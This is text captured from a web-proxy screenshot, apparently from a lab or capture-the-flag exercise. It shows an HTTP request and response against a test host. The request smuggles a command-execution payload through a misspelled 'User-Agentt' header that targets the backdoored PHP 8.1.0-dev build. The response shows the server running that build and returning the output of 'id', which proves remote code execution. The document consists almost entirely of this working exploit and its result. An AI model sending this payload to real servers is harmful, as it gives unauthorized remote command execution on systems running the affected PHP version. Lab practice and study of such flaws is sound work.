 Send Cancel < ▼ > ▼ Target: http://10.129.136.243 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.136.243
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem("id");
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 22 May 2021 20:18:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 uid=1000(james) gid=1000(james) groups=1000(james)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (7)